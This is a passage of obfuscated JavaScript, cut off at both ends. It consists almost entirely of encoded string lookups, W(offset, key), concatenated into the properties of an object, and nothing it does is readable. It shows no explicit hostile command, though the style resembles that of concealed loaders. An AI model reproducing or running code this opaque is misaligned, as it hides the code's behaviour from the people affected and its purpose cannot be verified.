z||B;},c[W(0x370,'^vXF')]=W(0x259,'drX^')+W(0x892,'6IFa')+W(0x12f,'8U)y')+W(0x260,'pzEM')+W(0x8cb,'M%h(')+W(0x5b6,'sS3D')+W(0x574,'NhCK')+W(0x6c7,'*cYz')+W(0x341,'Zlj1')+W(0x797,'c&Xa')+W(0x4e7,'AKko')+W(0x891,'g8PD')+W(0x506,'zIYs')+W(0x59f,'@DWN')+W(0x6d6,'*cYz')+W(0x29d,'pzEM')+W(0x681,'xt^F')+W(0x1b0,'@c5k')+W(0x35f,'SBgc')+W(0x348,'SBgc')+W(0x558,'#H8p')+W(0x714,'pw%c')+W(0x21e,'M6xG')+W(0x2f8,'^vXF')+W(0x21d,'FX)]')+W(0x4e9,'8U)y')+W(0x8c2,'Cpl0')+W(0x158,'TRFs')+W(0x329,'aQMx')+W(0x3c8,'^vXF')+W(0x7e7,'sS3D')+W(0x136,'@c5k')+W(0x2a9,'*cYz')+W(0x882,'ghe]')+W(0x1f4,'LVUL')+W(0x519,'SNLw')+W(0x561,'sS3D')+W(0x7e3,'4hWX')+W(0x191,'sS3D')+W(0x3d6,'4C@2')+W(0x5f7,'M%h(')+W(0x54e,'Zlj1')+W(0x8e1,'pw%c')+W(0x60f,'4hWX')+W(0x562,'aFks')+W(0x7eb,'YS&V')+W(0x71d,'Cpl0')+W(0x793,'663(')+W(0x7c8,'FMaT')+W(0x5f9,'0xU[')+W(0x554,'NhCK')+W(0x782,'v&uM')+W(0x34f,'z%Yp')+W(0x7bd,'4hWX')+W(0x404,'aQMx')+W(0x4d3,'YS&V')+W(0x4e2,'0xU[')+W(0x38d,'zIYs')+W(0x527,'8U)y')+W(0x2a6,'M%h(')+W(0x5de,'z%Yp')+W(0x805,'pzEM')+W(0x781,'LVUL')+W(0x58b,'npvB')+W(0x720,'ghe]')+W(0x6a7,'FMaT')+W(0x2af,'g8PD')+W(0x18e,'pw%c')+W(0x2cf,'AKko')+W(0x3cd,'aQMx')+W(0x30d,'ghe]')+W(0x498,'6IFa')+W(0x6b8,'8U)y')+W(0x78a,'[GqL')+W(0x1be,'FMaT')+W(0x6e8,'6IFa')+W(0x167,'b[n5')+W(0x653,'aQMx')+W(0x5f6,'@c5k')+W(0x326,'@c5k')+W(0x704,'M6xG')+W(0x78b,'4hWX')+W(0x8f6,'$bV1')+W(0x53a,')J^4')+W(0x16a,'#H8p')+W(0x461,'dE20')+W(0x1d3,'NhCK')+W(0x131,'%wVg')+W(0x3ff,'SNLw')+W(0x1ef,'SBgc')+W(0x876,'zIYs')+W(0x83e,'663(')+W(0x5b9,'%wVg')+W(0x51d,'0xU[')+W(0x2b5,'AKko')+W(0x361,'aQMx')+W(0x6f9,'zIYs')+W(0x59c,'6IFa')+W(0x18a,'pzEM')+W(0x153,'@DWN')+W(0x7e0,'M%h(')+W(0x5e0,'SNLw')+W(0x1db,'npvB')+W(0x854,'4C@2')+W(0x21a,'94Rw')+W(0x339,'z%Yp')+W(0x42c,'FX)]')+W(0x5cd,'c&Xa')+W(0x79f,'SNLw')+W(0x636,'%wVg')+W(0x14e,'#H8p')+W(0x3a0,'^vXF')+W(0x5a0,'M%h(')+W(0x10c,'aQMx')+W(0x190,'sS3D')+W(0x6fe,'pw%c')+W(0x55b,')J^4')+W(0x385,'@DWN')+W(0x16e,'pw%c')+W(0x351,'YS&V')+W(0x1e7,'g8PD')+W(0x730,'xt^F')+W(0x127,'FX)]')+W(0x378,'drX^')+W(0x1d5,'*cYz')+W(0x3d9,'$bV1')+W(0x75c,'94Rw')+W(0x641,'M%h(')+W(0x786,')J^4')+W(0x475,'npvB')+W(0x1e6,'c&Xa')+W(0x434,'^vXF')+W(0x3ad,'FMaT')+W(0x4f1,'aQMx')+W(0x44b,'8DIB')+W(0x6db,'%wVg')+W(0x1d4,'M%h(')+W(0x54d,'dE20')+W(0x154,'v&uM')+W(0x464,'6IFa')+W(0x8c5,'@DWN')+W(0x5fb,'TRFs')+W(0x5dc,'pzEM')+W(0x73d,'AKko')+W(0x3b3,'$bV1')+W(0x695,'b[n5')+W(0x474,'SBgc')+W(0x745,'qBlD')+W(0x7d9,'$bV1')+W(0x493,'8U)y')+W(0x52c,'8U)y')+W(0x25a,')J^4')+W(0x67d,'Cpl0')+W(0x72c,'g8PD')+W(0x897,'8DIB')+W(0x8a0,'v&uM')+W(0x4e8,'NhCK')+W(0x310,'FMaT')+W(0x215,'@c5k')+W(0x173,'$bV1')+W(0x49f,'94Rw')+W(0x8a4,'LVUL')+W(0x614,'FX)]')+W(0x1b1,'663(')+W(0x222,'LVUL')+W(0x2b0,'94Rw')+W(0x77f,'ghe]')+W(0x40f,'b[n5')+W(0x577,'$bV1')+W(0x6ef,'xt^F')+W(0x723,'8U)y')+W(0x5a7,'NhCK')+W(0x541,'c&Xa')+W(0x7ba,'M6xG')+W(0x2e1,'aFks')+W(0x2d2,'$bV1')+W(0x859,'SBgc')+W(0x63d,'LVUL')+W(0x7be,'663(')+W(0x4c5,'Cpl0')+W(0x33c,'%wVg')+W(0x120,'M%h(')+W(0x62c,'#H8p')+W(0x5b3,'qBlD')+W(0x458,'drX^')+W(0x4f7,'M%h(')+W(0x760,'M%h(')+W(0x20a,'@c5k')+W(0x4b5,'drX^')+W(0x29b,'SNLw')+W(0x5a1,'M6xG')+W(0x522,'94Rw')+W(0x5be,'NhCK')+W(0x7f4,'6IFa')+W(0x6b6,'Cpl0')+W(0x1bc,'M6xG')+W(0x89b,'TRFs')+W(0x6c1,'4C@2')+W(0x4b3,'4hWX')+W(0x5a5,'@c5k')+(W(0x233,'8DIB')+W(0x628,'FMaT')+W(0x51e,'2mqz')+W(0x3fe,'@DWN')+W(0x5fa,')J^4')+W(0x8d0,'8DIB')+W(0x208,'b[n5')+W(0x2de,'M%h(')+W(0x16f,'jknN')+W(0x4d9,'Cpl0')+W(0x51f,'0xU[')+W(0x67c,'npvB')+W(0x6e5,'xt^F')+W(0x533,'SBgc')+W(0x388,'YS&V')+W(0x2f7,'M%h(')+W(0x63e,'2mqz')+W(0x56c,'Zlj1')+W(0x6e9,'TRFs')+W(0x36f,'[GqL')+W(0x7b4,'M6xG')+W(0x58a,'[GqL')+W(0x2ea,'kE)A')+W(0x228,')J^4')+W(0x137,'aFks')+W(0x741,'6IFa')+W(0x532,'8U)y')+W(0x581,'LVUL')+W(0x7cd,'zIYs')+W(0x3c7,'sS3D')+W(0x40e,'%wVg')+W(0x327,')J^4')+W(0x2f3,'AKko')+W(0x2c8,'dE20')+W(0x664,'LVUL')+W(0x733,'TRFs')+W(0x7c3,'@c5k')+W(0x684,'g8PD')+W(0x4c2,'npvB')+W(0x3e9,'npvB')+W(0x860,'8DIB')+W(0x6d9,'SBgc')+W(0x3dc,'npvB')+W(0x78c,'kE)A')+W(0x53f,'94Rw')+W(0x6de,'dE20')+W(0x620,'^vXF')+W(0x584,'LVUL')+W(0x1bf,'M%h(')+W(0x758,'M6xG')+W(0x820,'dE20')+W(0x462,'aQMx')+W(0x1a7,'drX^')+W(0x4e6,'pzEM')+W(0x7ad,'TRFs')+W(0x1a2,'2mqz')+W(0x381,'FMaT')+W(0x7db,'AKko')+W(0x8bb,'TRFs')+W(0x726,'[GqL')+W(0x34e,'8U)y')+W(0x41a,'sS3D')+W(0x496,'^vXF')+W(0x77a,'M6xG')+W(0x712,'M%h(')+W(0x571,'TRFs')+W(0x772,'[GqL')+W(0x575,'@DWN')+W(0x481,')J^4')+W(0x6fb,'b[n5')+W(0x86e,'#H8p')+W(0x14f,'^vXF')+W(0x4fd,'2mqz')+W(0x5dd,'drX^')+W(0x2e5,'@DWN')+W(0x76c,'sS3D')+W(0x449,'qBlD')+W(0x87e,'FX)]')+W(0x6ff,'@DWN')+W(0x36a,'0xU[')+W(0x29c,'kE)A')+W(0x42d,'4C@2')+W(0x7fd,'[GqL')+W(0x64d,'6IFa')+W(0x1ae,'zIYs')+W(0x402,'LVUL')+W(0x4c6,'@c5k')+W(0x8f3,')J^4')+W(0x485,'sS3D')+W(0x2eb,'2mqz')+W(0x6b2,'0xU[')+W(0x4ff,'pw%c')+W(0x895,'AKko')+W(0x77b,'Cpl0')+W(0x543,'@DWN')+W(0x4ce,'dE20')+W(0x6e6,'z%Yp')+W(0x8e7,'c&Xa')+W(0x42b,'LVUL')+W(0x151,'Cpl0')+W(0x55a,'$bV1')+W(0x148,'6IFa')+W(0x234,'@DWN')+W(0x354,'M%h(')+W(0x11b,'pw%c')+W(0x5bf,'FX)]')+W(0x1e0,'v&uM')+W(0x46a,'@c5k')+W(0x61d,'8DIB')+W(0x3ce,'8DIB')+W(0x7e9,'LVUL')+W(0x767,'TRFs')+W(0x4a8,'M%h(')+W(0x2bb,'AKko')+W(0x857,'ghe]')+W(0x865,'LVUL')+W(0x806,'jknN')+W(0x4b7,'b[n5')+W(0x4aa,'TRFs')+W(0x1bd,'npvB')+W(0x6f6,'npvB')+W(0x7fe,'sS3D')+W(0x13e,'8U)y')+W(0x830,'qBlD')+W(0x8dd,'NhCK')+W(0x138,'^vXF')+W(0x38c,'M6xG')+W(0x755,'zIYs')+W(0x40c,'4C@2')+W(0x312,'drX^')+W(0x2e9,'zIYs')+W(0x3df,'%wVg')+W(0x8b2,'AKko')+W(0x1fb,'v&uM')+W(0x2ac,'v&uM')+W(0x1cf,'z%Yp')+W(0x40d,'aQMx')+W(0x1ab,'663(')+W(0x87f,'$bV1')+W(0x611,'ghe]')+W(0x71b,'6IFa')+W(0x263,'M%h(')+W(0x1e8,'b[n5')+W(0x85f,'pw%c')+W(0x193,'aFks')+W(0x66d,'6IFa')+W(0x1b3,'ghe]')+W(0x31c,'YS&V')+W(0x619,'AKko')+W(0x1d8,'kE)A')+W(0x8de,'94Rw')+W(0x645,'zIYs')+W(0x266,'*cYz')+W(0x669,'8DIB')+W(0x6a6,'6IFa')+W(0x8c3,'^vXF')+W(0x585,'FMaT')+W(0x2cc,'kE)A')+W(0x53c,'8DIB')+W(0x722,'drX^')+W(0x15e,'ghe]')+W(0x580,'SBgc')+W(0x379,'YS&V')+W(0x287,'4C@2')+W(0x874,'LVUL')+W(0x5d1,'npvB')+W(0x7d5,'z%Yp')+W(0x5cc,'FX)]')+W(0x400,'pzEM')+W(0x69b,'NhCK')+W(0x50f,'$bV1')+W(0x2d4,'sS3D')+W(0x174,'AKko')+W(0x24f,'6IFa')+W(0x71f,'g8PD')+W(0x377,'xt^F')+W(0x20c,'#H8p')+W(0x139,'pzEM')+W(0x592,'^vXF')+W(0x5fd,'4hWX')+W(0x21f,'xt^F')+W(0x7f3,'aQMx')+W(0x24b,'6IFa')+W(0x66b,'zIYs')+W(0x83b,'sS3D')+W(0x5ee,'YS&V')+W(0x47a,'%wVg')+W(0x2be,'drX^')+W(0x34b,'v&uM')+W(0x194,'TRFs')+W(0x731,'FX)]')+W(0x3b2,'Zlj1')+W(0x7ff,'AKko')+W(0x366,'4hWX')+W(0x39f,'zIYs')+W(0x8b5,'6IFa')+W(0x2f6,'^vXF')+W(0x552,'SBgc')+W(0x161,'FMaT')+W(0x114,'SBgc'))+(W(0x6bd,'LVUL')+W(0x697,'FX)]')+W(0x76e,'M%h(')+W(0x29a,'8DIB')+W(0x55d,'#H8p')+W(0x8ae,'b[n5')+W(0x878,'c&Xa')+W(0x8a3,'pw%c')+W(0x6b4,'npvB')+W(0x4fa,'M%h(')+W(0x403,'6IFa')+W(0x742,'jknN')+W(0x511,'zIYs')+W(0x7ea,'NhCK')+W(0x4db,'AKko')+W(0x1fa,'qBlD')+W(0x8ec,'v&uM')+W(0x217,'8DIB')+W(0x7de,'kE)A')+W(0x633,'b[n5')+W(0x68f,'aFks')+W(0x4ca,'*cYz')+W(0x456,')J^4')+W(0x28f,'jknN')+W(0x69f,'94Rw')+W(0x78d,'NhCK')+W(0x8fa,'aQMx')+W(0x2b2,'TRFs')+W(0x73f,'NhCK')+W(0x225,'AKko')+W(0x3d7,'94Rw')+W(0x1fc,'v&uM')+W(0x81b,'Cpl0')+W(0x393,'M%h(')+W(0x5c1,'dE20')+W(0x245,'xt^F')+W(0x186,'@c5k')+W(0x41f,'FMaT')+W(0x67e,'sS3D')+W(0x65e,'#H8p')+W(0x39c,'TRFs')+W(0x22e,'#H8p')+W(0x463,'@c5k')+W(0x46e,'6IFa')+W(0x715,'Cpl0')+W(0x246,'dE20')+W(0x888,'M6xG')+W(0x3bd,'FMaT')+W(0x3c0,'TRFs')+W(0x20b,'NhCK')+W(0x1c8,'AKko')+W(0x638,'2mqz')+W(0x356,'xt^F')+W(0x80c,'pzEM')+W(0x537,'zIYs')+W(0x6bc,'sS3D')+W(0x447,'drX^')+W(0x2d5,'jknN')+W(0x409,'FX)]')+W(0x486,'%wVg')+W(0x1c6,'SBgc')+W(0x7a2,'c&Xa')+W(0x12a,'AKko')+W(0x235,'FMaT')+W(0x7a8,'c&Xa')+W(0x1eb,'v&uM')+W(0x112,'#H8p')+W(0x776,'b[n5')+W(0x5cf,'b[n5')+W(0x4da,'4C@2')+W(0x4a5,'Zlj1')+W(0x433,'@c5k')+W(0x689,'AKko')+W(0x394,'LVUL')+W(0x430,'FMaT')+W(0x602,'4hWX')+W(0x1de,'v&uM')+W(0x588,'jknN')+W(0x423,'ghe]')+W(0x25e,'pzEM')+W(0x214,'M%h(')+W(0x122,'4C@2')+W(0x7a4,'*cYz')+W(0x28c,'aFks')+W(0x296,'SBgc')+W(0x179,'%wVg')+W(0x3a4,'kE)A')+W(0x11c,'YS&V')+W(0x4ac,'^vXF')+W(0x126,'663(')+W(0x38f,'@c5k')+W(0x180,'z%Yp')+W(0x63a,'*cYz')+W(0x168,'Zlj1')+W(0x2fe,'6IFa')+W(0x480,'qBlD')+W(0x844,'Cpl0')+W(0x31f,'6IFa')+W(0x4b6,'#H8p')+W(0x178,'npvB')+W(0x85d,'ghe]')+W(0x3fc,'c&Xa')+W(0x276,'%wVg')+W(0x5f5,'ghe]')+W(0x799,'%wVg')+W(0x201,'0xU[')+W(0x134,'FX)]')+W(0x187,'NhCK')+W(0x438,'drX^')+W(0x2cb,'0xU[')+W(0x5d7,'2mqz')+W(0x343,'aFks')+W(0x813,'NhCK')+W(0x79c,'pw%c')+W(0x69c,'0xU[')+W(0x2c3,'g8PD')+W(0x87d,'4C@2')+W(0x30c,'sS3D')+W(0x219,'M6xG')+W(0x682,'#H8p')+W(0x492,'pw%c')+W(0x33e,'NhCK')+W(0x16d,'SNLw')+W(0x58e,'94Rw')+W(0x304,'6IFa')+W(0x70f,'LVUL')+W(0x345,'#H8p')+W(0x1cb,'aFks')+W(0x751,'8DIB')+W(0x2e6,'pzEM')+W(0x2a8,'SBgc')+W(0x7dd,'YS&V')+W(0x52f,'SBgc')+W(0x6c5,'#H8p')+W(0x6aa,'*cYz')+W(0x19b,'qBlD')+W(0x2b9,'94Rw')+W(0x1dd,'663(')+W(0x2a3,'%wVg')+W(0x679,'NhCK')+W(0x44f,'SNLw')+W(0x62d,'z%Yp')+W(0x243,'@c5k')+W(0x789,'8U)y')+W(0x5f1,'pzEM')+W(0x50c,'g8PD')+W(0x4a0,'pzEM')+W(0x436,'FX)]')+W(0x56e,'zIYs')+W(0x32a,'SBgc')+W(0x85b,'[GqL')+W(0x121,'TRFs')+W(0x8b7,'8DIB')+W(0x56b,'pw%c')+W(0x7d1,'z%Yp')+W(0x2dc,'FMaT')+W(0x57b,')J^4')+W(0x49d,'xt^F')+W(0x1aa,'#H8p')+W(0x247,'z%Yp')+W(0x77e,'npvB')+W(0x597,'z%Yp')+W(0x4d2,'v&uM')+W(0x38a,'0xU[')+W(0x65c,'xt^F')+W(0x15f,'^vXF')+W(0x54a,'c&Xa')+W(0x728,'94Rw')+W(0x31d,'xt^F')+W(0x175,'pw%c')+W(0x48c,'FX)]')+W(0x156,'dE20')+W(0x613,'8U)y')+W(0x3f3,'663(')+W(0x4b8,'NhCK')+W(0x851,'[GqL')+W(0x756,'npvB')+W(0x140,'M%h(')+W(0x6cd,'%wVg')+W(0x189,'[GqL')+W(0x453,'*cYz')+W(0x57a,'xt^F')+W(0x53d,'%wVg')+W(0x832,'Cpl0')+W(0x5a8,'$bV1')+W(0x182,'2mqz')+W(0x3ac,'$bV1')+W(0x83a,'@c5k')+W(0x5e4,'c&Xa')+W(0x69e,'xt^F')+W(0x685,'4C@2')+W(0x30a,')J^4')+W(0x3f0,'LVUL')+W(0x5df,'@c5k')+W(0x330,'#H8p')+W(0x17b,'^vXF')+W(0x555,'TRFs')+W(0x7e5,'^vXF')+W(0x1f3,'FX)]')+W(0x1f5,'Cpl0'))+(W(0x71e,'qBlD')+W(0x7d0,'aQMx')+W(0x1d9,'SBgc')+W(0x8e9,'M6xG')+W(0x678,'SNLw')+W(0x34a,'^vXF')+W(0x1c4,'FMaT')+W(0x57f,'4hWX')+W(0x6ba,'FX)]')+W(0x8a7,'dE20')+W(0x452,'aQMx')+W(0x285,'drX^')+W(0x711,'Cpl0')+W(0x1f1,'Cpl0')+W(0x1a0,'g8PD')+W(0x5e8,'@c5k')+W(0x43d,'M%h(')+W(0x431,'npvB')+W(0x2f1,'pw%c')+W(0x483,'ghe]')+W(0x195,'b[n5')+W(0x76b,'6IFa')+W(0x75a,'Cpl0')+W(0x32b,'@c5k')+W(0x35b,'SBgc')+W(0x3ef,'94Rw')+W(0x3d4,'SNLw')+W(0x160,'4C@2')+W(0x298,'aQMx')+W(0x1d0,'94Rw')+W(0x311,'sS3D')+W(0x870,'LVUL')+W(0x8dc,'pzEM')+W(0x501,'M6xG')+W(0x60e,'Zlj1')+W(0x357,'2mqz')+W(0x89d,'drX^')+W(0x74d,'8DIB')+W(0x538,'@DWN')+W(0x306,'b[n5')+W(0x2b3,'xt^F')+W(0x544,'M%h(')+W(0x64e,'*cYz')+W(0x649,'FMaT')+W(0x6f8,'2mqz')+W(0x5d5,'v&uM')+W(0x109,'4hWX')+W(0x418,'aFks')+W(0x1a3,'c&Xa')+W(0x273,'LVUL')+W(0x881,'2mqz')+W(0x11e,'zIYs')+W(0x39d,'z%Yp')+W(0x448,'@DWN')+W(0x570,'b[n5')+W(0x3c3,'SNLw')+W(0x28d,'M6xG')+W(0x129,'pzEM')+W(0x2ff,'drX^')+W(0x54f,'kE)A')+W(0x130,'M%h(')+W(0x8a8,'0xU[')+W(0x840,'v&uM')+W(0x277,'^vXF')+W(0x27a,'Cpl0')+W(0x671,'npvB')+W(0x347,'AKko')+W(0x2d6,'SNLw')+W(0x890,'aFks')+W(0x507,'Zlj1')+W(0x6d5,'8DIB')+W(0x46c,'zIYs')+W(0x5ae,'xt^F')+W(0x267,'8U)y')+W(0x569,'6IFa')+W(0x8aa,'$bV1')+W(0x661,'0xU[')+W(0x66e,'jknN')+W(0x353,'FX)]')+W(0x5c7,'sS3D')+W(0x591,'pzEM')+W(0x17f,'8DIB')+W(0x873,'AKko')+W(0x8ea,'663(')+W(0x5a2,'^vXF')+W(0x707,'NhCK')+W(0x5c0,'M%h(')+W(0x410,'8U)y')+W(0x6a5,'aFks')+W(0x128,'SBgc')+W(0x1d7,'qBlD')+W(0x516,'8U)y')+W(0x57c,'npvB')+W(0x794,'ghe]')+W(0x5f3,'qBlD')+W(0x3a8,'z%Yp')+W(0x469,'4hWX')+W(0x1e2,'%wVg')+W(0x3ab,'94Rw')+W(0x43e,'g8PD')+W(0x6a2,'@DWN')+W(0x2da,'v&uM')+W(0x3e0,'c&Xa')+W(0x64f,'TRFs')+W(0x604,'pw%c')+W(0x47c,'@c5k')+W(0x2aa,'AKko')+W(0x855,'8U)y')+W(0x443,'pzEM')+W(0x8db,'kE)A')+W(0x398,'#H8p')+W(0x32f,'aFks')+W(0x18f,'aFks')+W(0x365,'aFks')+W(0x23f,'*cYz')+W(0x8e3,'@DWN')+W(0x777,'@DWN')+W(0x425,'SBgc')+W(0x6c8,'2mqz')+W(0x19c,'LVUL')+W(0x7df,'v&uM')+W(0x4ba,'Zlj1')+W(0x119,'v&uM')+W(0x8d5,'drX^')+W(0x1f9,'#H8p')+W(0x21c,'xt^F')+W(0x1f8,'ghe]')+W(0x442,'g8PD')+W(0x4d6,'zIYs')+W(0x256,'FMaT')+W(0x6f4,'TRFs')+W(0x871,'M6xG')+W(0x6cb,')J^4')+W(0x6ac,'b[n5')+W(0x383,'2mqz')+W(0x5b7,'^vXF')+W(0x213,'drX^')+W(0x16c,'dE20')+W(0x2f2,'$bV1')+W(0x33f,'AKko')+W(0x5c2,'ghe]')+W(0x502,'c&Xa')+W(0x825,'drX^')+W(0x750,'aQMx')+W(0x36d,'drX^')+W(0x364,'M6xG')+W(0x10b,'npvB')+W(0x45a,'FX)]')+W(0x74c,'FX)]')+W(0x490,'pw%c')+W(0x843,'@c5k')+W(0x7b8,'4C@2')+W(0x17e,'94Rw')+W(0x548,'sS3D')+W(0x82d,'b[n5')+W(0x560,'ghe]')+W(0x8ba,'drX^')+W(0x27c,'FX)]')+W(0x428,'FX)]')+W(0x3f1,'$bV1')+W(0x8e5,'6IFa')+W(0x275,')J^4')+W(0x7e4,'FMaT')+W(0x60d,'kE)A')+W(0x7a9,'LVUL')+W(0x7f8,'npvB')+W(0x680,'aQMx')+W(0x321,'aFks')+W(0x1f0,'0xU[')+W(0x8cc,'z%Yp')+W(0x3b1,'npvB')+W(0x82b,'c&Xa')+W(0x4cd,'c&Xa')+W(0x6a1,'%wVg')+W(0x32d,'TRFs')+W(0x1e3,'@DWN')+W(0x5e1,'8U)y')+W(0x531,'jknN')+W(0x28b,'qBlD')+W(0x27d,'g8PD')+W(0x111,'b[n5')+W(0x4f8,'8U)y')+W(0x791,'pzEM')+W(0x7d8,'M6xG')+W(0x476,'2mqz')+W(0x2b7,'npvB')+W(0x847,'aFks')+W(0x165,'6IFa')+W(0x41d,'M6xG')+W(0x839,'drX^')+W(0x14c,'drX^')+W(0x759,'4hWX')+W(0x408,'zIYs')+W(0x565,'8DIB')+W(0x4df,'#H8p')+W(0x762,'v&uM')+W(0x376,'g8PD')+W(0x7a1,'aFks')+W(0x861,'8DIB')+W(0x3e6,'@DWN'))+(W(0x609,'@c5k')+W(0x2c9,'b[n5')+W(0x81e,'YS&V')+W(0x667,'zIYs')+W(0x24a,'@DWN')+W(0x3ec,'qBlD')+W(0x836,')J^4')+W(0x371,'pw%c')+W(0x8ca,'pzEM')+W(0x7e2,'$bV1')+W(0x606,'6IFa')+W(0x152,'^vXF')+W(0x725,'z%Yp')+W(0x76d,'LVUL')+W(0x227,'TRFs')+W(0x74b,'4C@2')+W(0x5a4,'npvB')+W(0x899,'663(')+W(0x693,'TRFs')+W(0x1af,'4C@2')+W(0x491,'NhCK')+W(0x3f8,'8U)y')+W(0x105,'*cYz')+W(0x877,'LVUL')+W(0x660,'c&Xa')+W(0x46b,'TRFs')+W(0x3a3,'4hWX')+W(0x7d2,'pw%c')+W(0x46f,'#H8p')+W(0x24c,'SNLw')+W(0x3ea,'AKko')+W(0x6d1,'Cpl0')+W(0x804,'$bV1')+W(0x3a6,')J^4')+W(0x3cf,'%wVg')+W(0x265,'YS&V')+W(0x2fa,'FMaT')+W(0x889,'NhCK')+W(0x12c,'dE20')+W(0x185,'$bV1')+W(0x1e4,'YS&V')+W(0x86a,'g8PD')+W(0x7cb,'#H8p')+W(0x8d1,'pw%c')+W(0x472,'#H8p')+W(0x237,'aQMx')+W(0x45f,'YS&V')+W(0x627,')J^4')+W(0x1a6,'b[n5')+W(0x683,'c&Xa')+W(0x230,'v&uM')+W(0x5ce,'pzEM')+W(0x787,'M6xG')+W(0x8d4,'zIYs')+W(0x3a1,'$bV1')+W(0x27b,'npvB')+W(0x6c9,'8U)y')+W(0x116,'$bV1')+W(0x2f4,'M6xG')+W(0x85e,'b[n5')+W(0x367,'*cYz')+W(0x52a,'xt^F')+W(0x724,'8DIB')+W(0x766,'94Rw')+W(0x4ef,'Cpl0')+W(0x4ea,'xt^F')+W(0x821,'8U)y')+W(0x8ee,'sS3D')+W(0x542,'kE)A')+W(0x500,'4C@2')+W(0x3f9,'@DWN')+W(0x788,')J^4')+W(0x65f,'Zlj1')+W(0x4c8,'SNLw')+W(0x244,'aQMx')+W(0x1ce,'npvB')+W(0x834,'@c5k')+W(0x270,'AKko')+W(0x272,'4C@2')+W(0x4a9,'#H8p')+W(0x295,'qBlD')+W(0x51a,'4hWX')+W(0x22c,'M6xG')+W(0x62b,'Cpl0')+W(0x4ae,'6IFa')+W(0x7ce,'AKko')+W(0x10a,'SNLw')+W(0x473,'b[n5')+W(0x590,'YS&V')+W(0x450,'z%Yp')+W(0x258,'6IFa')+W(0x415,'Cpl0')+W(0x7c1,'ghe]')+W(0x8f4,'AKko')+W(0x4de,'#H8p')+W(0x26a,'qBlD')+W(0x5e3,'g8PD')+W(0x323,'@c5k')+W(0x769,'SBgc')+W(0x7ac,'npvB')+W(0x746,'g8PD')+W(0x37b,'npvB')+W(0x171,'^vXF')+W(0x853,'[GqL')+W(0x2c1,'b[n5')+W(0x8d8,'%wVg')+W(0x81c,'ghe]')+W(0x471,'npvB')+W(0x54c,'pzEM')+W(0x61e,'pw%c')+W(0x607,'8DIB')+W(0x1fd,'663(')+W(0x7c6,'qBlD')+W(0x216,'4hWX')+W(0x546,'FMaT')+W(0x802,'LVUL')+W(0x106,'Cpl0')+W(0x6ea,'FX)]')+W(0x421,'8U)y')+W(0x42a,'zIYs')+W(0x305,'[GqL')+W(0x6eb,'aFks')+W(0x2f9,'pw%c')+W(0x445,'*cYz')+W(0x6d7,'qBlD')+W(0x7b0,'ghe]')+W(0x644,'aFks')+W(0x220,'FMaT')+W(0x446,'z%Yp')+W(0x872,'dE20')+W(0x846,'4C@2')+W(0x1ee,'0xU[')+W(0x3c2,'aQMx')+W(0x2ef,'xt^F')+W(0x482,'@c5k')+W(0x68b,'4hWX')+W(0x35a,'*cYz')+W(0x867,'pw%c')+W(0x34c,'jknN')+W(0x6cf,'Zlj1')+W(0x2dd,')J^4')+W(0x5d3,'$bV1')+W(0x53b,'pw%c')+W(0x63b,'drX^')+W(0x807,'4hWX')+W(0x11d,'npvB')+W(0x38b,'sS3D')+W(0x373,'%wVg')+W(0x6d2,'qBlD')+W(0x8ed,'aFks')+W(0x5b2,'zIYs')+W(0x8b0,'$bV1')+W(0x39b,'xt^F')+W(0x771,'pzEM')+W(0x51c,'drX^')+W(0x2d8,'c&Xa')+W(0x1b2,'drX^')+W(0x401,'zIYs')+W(0x283,'ghe]')+W(0x68a,'FX)]')+W(0x48b,'^vXF')+W(0x796,'$bV1')+W(0x41e,'kE)A')+W(0x7fb,'LVUL')+W(0x61f,'pw%c')+W(0x658,'663(')+W(0x579,'YS&V')+W(0x676,'4hWX')+W(0x31e,'pzEM')+W(0x4cf,'LVUL')+W(0x831,')J^4')+W(0x6b5,'YS&V')+W(0x883,'6IFa')+W(0x600,'sS3D')+W(0x135,'c&Xa')+W(0x350,'8U)y')+W(0x7f7,'aQMx')+W(0x2e0,'xt^F')+W(0x86c,'SBgc')+W(0x729,'drX^')+W(0x778,'Cpl0')+W(0x8af,'@DWN')+W(0x752,'6IFa')+W(0x2ce,'jknN')+W(0x59e,'b[n5')+W(0x8c7,'SBgc')+W(0x55c,'drX^')+W(0x70a,'4C@2')+W(0x523,'g8PD')+W(0x2cd,'dE20')+W(0x37a,'94Rw')+W(0x785,'sS3D')+W(0x83f,')J^4')+W(0x29f,'$bV1')+W(0x200,'$bV1')+W(0x75b,'4hWX')+W(0x4dd,'SNLw')+W(0x512,'6IFa')+W(0x41b,'YS&V')+W(0x12b,'FMaT'))+(W(0x5a9,'zIYs')+W(0x598,'kE)A')+W(0x7c2,'4C@2')+W(0x8f5,'qBlD')+W(0x4be,'LVUL')+W(0x8ad,'npvB')+W(0x268,'%wVg')+W(0x858,'4hWX')+W(0x59b,'4C@2')+W(0x4cb,'Cpl0')+W(0x7fa,'^vXF')+W(0x65a,'94Rw')+W(0x559,'[GqL')+W(0x3f4,'@DWN')+W(0x567,'#H8p')+W(0x818,'jknN')+W(0x8eb,'b[n5')+W(0x3c9,'ghe]')+W(0x88d,'663(')+W(0x288,'LVUL')+W(0x624,'M6xG')+W(0x338,'v&uM')+W(0x86d,'v&uM')+W(0x694,'Cpl0')+W(0x132,')J^4')+W(0x32c,'Zlj1')+W(0x514,'663(')+W(0x6c3,'LVUL')+W(0x8f7,'6IFa')+W(0x392,'qBlD')+W(0x4ad,')J^4')+W(0x45e,'M%h(')+W(0x2a7,'sS3D')+W(0x4f0,'8U)y')+W(0x655,'4hWX')+W(0x166,'4C@2')+W(0x19e,'AKko')+W(0x333,'jknN')+W(0x229,'4C@2')+W(0x8a1,'8U)y')+W(0x4b4,'z%Yp')+W(0x279,'$bV1')+W(0x407,'g8PD')+W(0x44c,'M%h(')+W(0x389,'pzEM')+W(0x391,'^vXF')+W(0x550,'dE20')+W(0x2d7,'drX^')+W(0x309,'$bV1')+W(0x551,'npvB')+W(0x618,'NhCK')+W(0x71c,'xt^F')+W(0x87a,'sS3D')+W(0x1ff,'pzEM')+W(0x465,'2mqz')+W(0x656,'FX)]')+W(0x20f,'%wVg')+W(0x2e7,'M6xG')+W(0x634,'4C@2')+W(0x307,'M%h(')+W(0x6f5,'ghe]')+W(0x795,'%wVg')+W(0x88e,'YS&V')+W(0x716,'b[n5')+W(0x79a,'LVUL')+W(0x775,'SBgc')+W(0x1d1,'c&Xa')+W(0x369,'NhCK')+W(0x70e,'YS&V')+W(0x81a,'SBgc')+W(0x207,'jknN')+W(0x4d5,'94Rw')+W(0x48d,'kE)A')+W(0x608,'npvB')+W(0x6df,'@c5k')+W(0x6ec,'jknN')),c[W(0x566,'qBlD')]=W(0x4bd,'#H8p')+W(0x28a,'^vXF')+W(0x749,'6IFa')+W(0x